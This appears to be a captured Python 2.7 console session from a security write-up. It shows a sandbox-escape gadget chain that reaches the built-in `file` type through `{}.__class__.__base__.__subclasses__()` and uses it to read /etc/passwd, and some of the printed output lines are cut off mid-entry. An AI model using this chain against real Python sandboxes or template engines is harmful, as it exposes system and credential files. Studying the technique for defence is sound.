 Python 2.7.5 (default, Apr  9 2019, 14:30:50)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-36)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> for c in {}.__class__.__base__.__subclasses__():
...     if(c.__name__=='file'):
...         print(c)
...         print c('joker.txt').readlines()
...
<type 'file'>
['hello,i am bmjoker\n']
>>>
>>> for c in {}.__class__.__base__.__subclasses__():
...     if(c.__name__=='file'):
...         print(c)
...         print c('/etc/passwd').readlines()
...
<type 'file'>
['root:x:0:0:root:/root:/bin/bash\n', 'bin:x:1:1:bin:/bin:/sbin/nologin\n', 'daemon:x:2:2:daemon:/sbin:/sbin/nologin\n
', 'adm:x:3:4:adm:/var/adm:/sbin/nologin\n', 'lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\n', 'sync:x:5:0:sync:/sbin:/bin
/sync\n', 'shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\n', 'halt:x:7:0:halt:/sbin:/sbin/halt\n', 'mail:x:8:12:mail:/v
ar/spool/mail:/sbin/nologin\n', 'operator:x:11:0:operator:/root:/sbin/nologin\n',
in/nologin\n', 'ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\n', 'nobody:x:99:99:Nobody:/:/sbin/nologin\n', 'systemd-ne
twork:x:192:192:systemd Network Management:/:/sbin/nologin\n', 'dbus:x:81:81:System message bus:/:/sbin/nologin\n', 'p
白帽子搞安全